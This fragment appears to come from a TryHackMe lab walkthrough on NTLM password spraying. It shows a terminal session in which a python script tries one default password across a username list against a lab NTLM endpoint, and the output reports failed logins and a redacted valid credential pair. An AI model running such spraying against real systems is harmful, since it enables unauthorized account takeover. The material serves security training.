 NTLM Password Spraying Attack
[thm@thm]$ python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: henry.taylor
[...]
[+] Valid credential pair found! Username: [...] Password: Changeme123
[-] Failed login with Username: louise.talbot
[...]
[*] Password spray attack completed, [X] valid credential pairs found